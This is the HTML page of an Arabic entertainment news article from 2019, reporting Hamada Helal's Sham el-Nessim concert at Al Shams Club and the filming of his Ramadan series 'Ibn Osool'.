								<a href="https://algornal.org/%d8%ae%d8%a7%d9%84%d8%af-%d8%a7%d9%84%d8%b5%d8%a7%d9%88%d9%8a-%d9%81%d9%8a-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">خالد الصاوي في اولاد الراعي في رمضان</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ac%d9%86%d8%af%d9%8a-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d9%81%d9%8a-%d8%af%d8%b1%d8%b4/">مريم الجندي في دراما رمضان في درش</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/%D8%AD%D9%85%D8%A7%D8%AF%D8%A9-%D9%87%D9%84%D8%A7%D9%84-%D9%88%D8%AD%D9%81%D9%84-%D8%B4%D9%85-%D8%A7%D9%84%D9%86%D8%B3%D9%8A%D9%85-%D8%A8%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D9%88%D8%A7%D9%84%D9%84%D9%85/?random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">مقال عشوائي</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="الجورنال" href="https://algornal.org/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://algornal.org/wp-content/uploads/48294791-bd4e-4515-994c-a6ae640e0b3e.jpg">
					<img class="tie-logo-img-default tie-logo-img" src="https://algornal.org/wp-content/uploads/48294791-bd4e-4515-994c-a6ae640e0b3e.jpg" alt="الجورنال" width="944" height="374" style="max-height:374px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d9%85%d8%ad%d9%85" class="menu" role="menubar"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://algornal.org/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">أخبار مصر</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15 tie-current-menu"><a href="https://algornal.org/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86/">أخبار الفن</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://algornal.org/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">أخبار الرياضة</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://algornal.org/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84/">أخبار الصحة والجمال</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
			<form method="get" id="search" action="https://algornal.org/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</button>
			</form>
		</li>
			<li class="random-post-icon menu-item custom-menu-link">
		<a href="/%D8%AD%D9%85%D8%A7%D8%AF%D8%A9-%D9%87%D9%84%D8%A7%D9%84-%D9%88%D8%AD%D9%81%D9%84-%D8%B4%D9%85-%D8%A7%D9%84%D9%86%D8%B3%D9%8A%D9%85-%D8%A8%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D9%88%D8%A7%D9%84%D9%84%D9%85/?random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">مقال عشوائي</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://algornal.org/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://algornal.org/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86/">أخبار الفن</a><em class="delimiter">/</em><span class="current">حمادة هلال وحفل شم النسيم بالشمس واللمسات الاخيرة لمسلسل ابن اصول لرمضان</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/algornal.org\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0641\u0646","@id":"https:\/\/algornal.org\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-3" href="https://algornal.org/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86/">أخبار الفن</a></span>
		<h1 class="post-title entry-title">حمادة هلال وحفل شم النسيم بالشمس واللمسات الاخيرة لمسلسل ابن اصول لرمضان</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://algornal.org/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">29 أبريل، 2019</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 464 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%88%D8%AD%D9%81%D9%84%20%D8%B4%D9%85%20%D8%A7%D9%84%D9%86%D8%B3%D9%8A%D9%85%20%D8%A8%D8%A7%D9%84%D8%B4%D9%85%D8%B3%20%D9%88%D8%A7%D9%84%D9%84%D9%85%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%85%D8%B3%D9%84%D8%B3%D9%84%20%D8%A7%D8%A8%D9%86%20%D8%A7%D8%B5%D9%88%D9%84%20%D9%84%D8%B1%D9%85%D8%B6%D8%A7%D9%86&#038;url=https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/&#038;title=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%88%D8%AD%D9%81%D9%84%20%D8%B4%D9%85%20%D8%A7%D9%84%D9%86%D8%B3%D9%8A%D9%85%20%D8%A8%D8%A7%D9%84%D8%B4%D9%85%D8%B3%20%D9%88%D8%A7%D9%84%D9%84%D9%85%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%85%D8%B3%D9%84%D8%B3%D9%84%20%D8%A7%D8%A8%D9%86%20%D8%A7%D8%B5%D9%88%D9%84%20%D9%84%D8%B1%D9%85%D8%B6%D8%A7%D9%86" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/&#038;name=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%88%D8%AD%D9%81%D9%84%20%D8%B4%D9%85%20%D8%A7%D9%84%D9%86%D8%B3%D9%8A%D9%85%20%D8%A8%D8%A7%D9%84%D8%B4%D9%85%D8%B3%20%D9%88%D8%A7%D9%84%D9%84%D9%85%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%85%D8%B3%D9%84%D8%B3%D9%84%20%D8%A7%D8%A8%D9%86%20%D8%A7%D8%B5%D9%88%D9%84%20%D9%84%D8%B1%D9%85%D8%B6%D8%A7%D9%86" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/&#038;description=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%88%D8%AD%D9%81%D9%84%20%D8%B4%D9%85%20%D8%A7%D9%84%D9%86%D8%B3%D9%8A%D9%85%20%D8%A8%D8%A7%D9%84%D8%B4%D9%85%D8%B3%20%D9%88%D8%A7%D9%84%D9%84%D9%85%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%85%D8%B3%D9%84%D8%B3%D9%84%20%D8%A7%D8%A8%D9%86%20%D8%A7%D8%B5%D9%88%D9%84%20%D9%84%D8%B1%D9%85%D8%B6%D8%A7%D9%86&#038;media=" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/&#038;title=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%88%D8%AD%D9%81%D9%84%20%D8%B4%D9%85%20%D8%A7%D9%84%D9%86%D8%B3%D9%8A%D9%85%20%D8%A8%D8%A7%D9%84%D8%B4%D9%85%D8%B3%20%D9%88%D8%A7%D9%84%D9%84%D9%85%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%85%D8%B3%D9%84%D8%B3%D9%84%20%D8%A7%D8%A8%D9%86%20%D8%A7%D8%B5%D9%88%D9%84%20%D9%84%D8%B1%D9%85%D8%B6%D8%A7%D9%86" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/&#038;description=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%88%D8%AD%D9%81%D9%84%20%D8%B4%D9%85%20%D8%A7%D9%84%D9%86%D8%B3%D9%8A%D9%85%20%D8%A8%D8%A7%D9%84%D8%B4%D9%85%D8%B3%20%D9%88%D8%A7%D9%84%D9%84%D9%85%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%85%D8%B3%D9%84%D8%B3%D9%84%20%D8%A7%D8%A8%D9%86%20%D8%A7%D8%B5%D9%88%D9%84%20%D9%84%D8%B1%D9%85%D8%B6%D8%A7%D9%86&#038;media=" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%88%D8%AD%D9%81%D9%84%20%D8%B4%D9%85%20%D8%A7%D9%84%D9%86%D8%B3%D9%8A%D9%85%20%D8%A8%D8%A7%D9%84%D8%B4%D9%85%D8%B3%20%D9%88%D8%A7%D9%84%D9%84%D9%85%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%85%D8%B3%D9%84%D8%B3%D9%84%20%D8%A7%D8%A8%D9%86%20%D8%A7%D8%B5%D9%88%D9%84%20%D9%84%D8%B1%D9%85%D8%B6%D8%A7%D9%86&#038;url=https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
		<div class="entry-content entry clearfix">

			
			<p>يستعد النجم حمادة هلال الساعات القادمة لاحياء حفل غنائي كبير ، بمناسبة الاحتفال بعيد الربيع مع الجمهور المصري بنادي الشمس الرياضي .</p>
<p>كما انتهى هلال الفترة السابقة من تصوير جزء كبير من مشاهد مسلسله الرمضاني القادم ابن اصول الذي يقوم ببطولته ويشاركه فيه كوكبة من الفنانين منهم سوزان نجم الدين وايتن عامر ورانيا منصور والمسلسل تاليف احمدمحمود ابو زيد واخراج محمد بكير وانتاج تامر مرسي .</p>
<p>ويحظى حفل شم النسيم لحمادة هلال باقبال جماهيري كبير وبدات الاستعدادات له ، كما حقق برومو مسلسل ابن اصول الايام الماضية نسبة مشاهدة كبيرة عبر مواقع التواصل الاجتماعي .<a href="https://algornal.org/wp-content/uploads/57511424_2169974903086827_612548841345908736_n-378x450.jpg"><img fetchpriority="high" decoding="async" src="https://algornal.org/wp-content/uploads/57511424_2169974903086827_612548841345908736_n-378x450-252x300.jpg" alt="" width="252" height="300" class="alignnone size-medium wp-image-14218" srcset="https://algornal.org/wp-content/uploads/57511424_2169974903086827_612548841345908736_n-378x450-252x300.jpg 252w, https://algornal.org/wp-content/uploads/57511424_2169974903086827_612548841345908736_n-378x450.jpg 378w" sizes="(max-width: 252px) 100vw, 252px" /></a></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://algornal.org/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">29 أبريل، 2019</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 464 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%88%D8%AD%D9%81%D9%84%20%D8%B4%D9%85%20%D8%A7%D9%84%D9%86%D8%B3%D9%8A%D9%85%20%D8%A8%D8%A7%D9%84%D8%B4%D9%85%D8%B3%20%D9%88%D8%A7%D9%84%D9%84%D9%85%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%85%D8%B3%D9%84%D8%B3%D9%84%20%D8%A7%D8%A8%D9%86%20%D8%A7%D8%B5%D9%88%D9%84%20%D9%84%D8%B1%D9%85%D8%B6%D8%A7%D9%86&#038;url=https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/&#038;title=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%88%D8%AD%D9%81%D9%84%20%D8%B4%D9%85%20%D8%A7%D9%84%D9%86%D8%B3%D9%8A%D9%85%20%D8%A8%D8%A7%D9%84%D8%B4%D9%85%D8%B3%20%D9%88%D8%A7%D9%84%D9%84%D9%85%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%85%D8%B3%D9%84%D8%B3%D9%84%20%D8%A7%D8%A8%D9%86%20%D8%A7%D8%B5%D9%88%D9%84%20%D9%84%D8%B1%D9%85%D8%B6%D8%A7%D9%86" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/&#038;name=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%88%D8%AD%D9%81%D9%84%20%D8%B4%D9%85%20%D8%A7%D9%84%D9%86%D8%B3%D9%8A%D9%85%20%D8%A8%D8%A7%D9%84%D8%B4%D9%85%D8%B3%20%D9%88%D8%A7%D9%84%D9%84%D9%85%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%85%D8%B3%D9%84%D8%B3%D9%84%20%D8%A7%D8%A8%D9%86%20%D8%A7%D8%B5%D9%88%D9%84%20%D9%84%D8%B1%D9%85%D8%B6%D8%A7%D9%86" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/&#038;description=%D8%AD%D9%85%D8%A7%D8%AF%D8%A9%20%D9%87%D9%84%D8%A7%D9%84%20%D9%88%D8%AD%D9%81%D9%84%20%D8%B4%D9%85%20%D8%A7%D9%84%D9%86%D8%B3%D9%8A%D9%85%20%D8%A8%D8%A7%D9%84%D8%B4%D9%85%D8%B3%20%D9%88%D8%A7%D9%84%D9%84%D9%85%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%D8%A9%20%D9%84%D9%85%D8%B3%D9%84%D8%B3%D9%84%20%D8%A7%D8%A8%D9%86%20%D8%A7%D8%B5%D9%88%D9%84%20%D9%84%D8%B1%D9%85%D8%B6%D8%A7%D9%86&#038;media=" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
